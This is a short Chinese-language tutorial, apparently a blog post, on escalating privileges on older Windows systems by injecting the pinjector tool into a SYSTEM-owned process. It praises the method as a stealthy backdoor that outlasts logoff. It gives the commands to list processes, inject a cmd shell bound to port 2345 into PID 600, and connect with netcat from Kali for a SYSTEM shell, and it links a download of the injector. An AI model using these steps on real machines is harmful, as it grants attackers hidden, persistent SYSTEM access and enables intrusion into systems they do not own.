介绍

获取当前操作系统进程中所拥有的权限

注入进程提权【相当于开了一个后门,隐蔽性极高,不会创建新的进程,很难发现】

注入到system用户的进程,当管理员账户或其他账户注销后,后门仍然存在。可以理解为将pinjector注入到其他用户的进程里一起运行,进而同时拥有了对应的权限。

攻击过程



使用工具列出当前操作系统的所有进程

pinjector.exe -l

可以看到不同的进程对应不同PID和用户。



执行pinjector.exe -p 600 cmd 2345注入进程pid为600的进程,使用端口2345返回cmd,执行成功后在任务管理器里并没有多出进程。

使用kali的nc 192.168.70.135 2345

反弹shell并提权为system。

Windows2003&10进程注入提升

进程注入提权是本地提权方式的一种较为老的安全技术了,利用的是注入进程的所有者实现权限共享机制,这类技术主要利用在windows2008之前操作系统上.所以我们需要学习后续的本地提权更多的手法才能有针对高版本的系统。pinjector进程注入工具针对-win2008以前操作系统

pexec64 32进程注入工具针对-win2008及后操作系统-(佛系)

作者:https://www.cnblogs.com/LyShark/p/13785619.html

查看进程:https://docs.microsoft.com/zh-cn/sysinternals/downloads/process-explorer

注入进程:

https://www.tarasco.org/security/Process_Injector/processinjector.zip